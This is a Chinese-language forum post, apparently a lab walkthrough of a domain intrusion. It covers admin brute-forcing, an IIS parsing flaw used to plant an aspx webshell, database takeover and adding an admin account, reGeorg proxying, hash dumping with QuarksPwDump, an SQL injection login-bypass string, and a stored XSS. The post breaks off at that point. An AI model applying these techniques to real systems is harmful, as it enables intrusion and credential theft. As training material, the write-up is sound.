taibeihacker

Moderator

0x00 实验目的

拿到域環境下其他主機的網站源碼0x01 渗透思路

通過拿到網站shell滲透到內網,由內網存活主機拿到域控權限,再由域控滲透到其他域裡面得主機獲取資源。0x02 实验过程

訪問目標網站IP發現是一個靜態網站,發現網站前台無法利用,嘗試爆破一下網站後台

利用御劍掃描後台沒有發現後台登錄界面,但發現了robots.txt文件,查看robots.txt發現裡面有網站後台目錄

訪問網站後台頁面



嘗試使用burp暴力破解,發現成功爆破出網站後台管理員賬號密碼為admin/passw0rd

利用爆破出來的管理員賬號密碼成功登錄到網站後台(PS:登錄的時候選擇全功能登錄)



發現在界面風格模板選擇處可以修改模板文件夾名,我們將模板文件夾名修改成1.asp,嘗試利用IIS解析漏洞

然後在界面風格編輯模板/css文件添加模板處將aspx一句話木馬添加成html文件



利用菜刀成功連接到我們寫入的一句話木馬



利用一句話木馬上傳一個aspx的大馬上去,方便操作



查看發現該主機是雙網卡,得到兩個內網IP段



查看該主機緩存信息發現幾個內網IP





查看發現192.168.152.173開啟了1433端口,我們推測其可能是一台數據服務器



查看網站配置文件發現數據庫賬號密碼



利用aspx大馬成功登錄到數據庫,並且發現是system權限



查看域裡所有用戶名



查詢域組名稱



查看當前域中的計算機列表

查詢域管理員



利用數據庫shell添加一個賬號,並將其加入到管理員組

還發現192.168.152.173開啟了3389端口



利用reGeorg+Proxifier設置代理嘗試遠程登錄



利用前面我們添加的管理員賬號密碼成功登錄遠程桌面,在登錄的時候配置選項,將本地工具文件夾掛載到目標機



成功登錄到遠程桌面



利用文件共享上傳一個QuarksPwDump.exe,然後使用QuarksPwDump.exe抓取一下系統管理員密碼hash並導出到一個txt文件裡



利用MD5發現解不開



我們知道域裡面的主機都是有一定的命名規則的,查看獲得shell的網站發現他的網站根目錄的命名為game.fbi.gov.us,通過手動測試發現一個域名為oa.fbi.gov.us的網站



訪問我們oa.fbi.gov.us域名發現是一個源碼庫日誌管理系統



嘗試利用asp萬能密碼繞過登陸,賬號:liufeng’ or ‘1’='1密碼任意,成功登錄到後台

在添加日誌處發現存在存儲型xss



點進我們添加的日誌查看一下屬性,發現添加的日誌的URL



